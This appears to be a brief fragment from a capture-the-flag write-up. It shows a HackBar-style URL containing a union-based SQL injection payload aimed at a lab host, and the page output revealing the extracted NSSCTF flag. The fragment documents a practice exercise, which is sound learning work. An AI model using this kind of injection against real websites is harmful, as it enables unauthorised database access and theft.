 Your Login name:2
Your Password:NSSCTF{168ef237-dc95-4899-ae4d-62f824d9526e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://1.14.71.254:28175/?wllm=-1' union select 1,2,group_concat(flag) from test_tb --+